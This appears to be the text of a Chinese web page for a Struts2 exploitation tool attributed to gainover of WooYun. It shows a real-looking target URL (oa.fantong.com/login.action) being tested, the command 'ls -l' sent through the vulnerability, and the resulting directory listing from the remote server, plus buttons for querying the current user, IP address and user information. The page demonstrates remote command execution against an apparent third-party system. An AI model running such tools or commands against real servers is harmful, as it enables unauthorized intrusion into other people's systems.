 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://oa.fantong.com/login.action 检测是否有漏洞
total 3088
-rwxrwxrwx 1 deploy deploy 261581 Dec 1 2011 aclocal.m4
drwxrwxrwx 2 deploy deploy 4096 Dec 1 2011 autom4te.cache
drwxrwxrwx 2 deploy deploy 4096 Jul 16 2011 automake
drwxrwxrwx 2 deploy deploy 4096 Jul 16 2011 bin
drwxrwxrwx 2 deploy deploy 4096 Jul 16 2011 compat
drwxrwxrwx 2 deploy deploy 4096 Mar 26 14:22 conf
-rwxrwxrwx 1 deploy deploy 33485 Dec 6 2011 config.log
-rwxrwxrwx 1 deploy deploy 32555 Dec 6 2011 config.status
-rwxrwxrwx 1 deploy deploy 751220 Dec 1 2011 configure
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org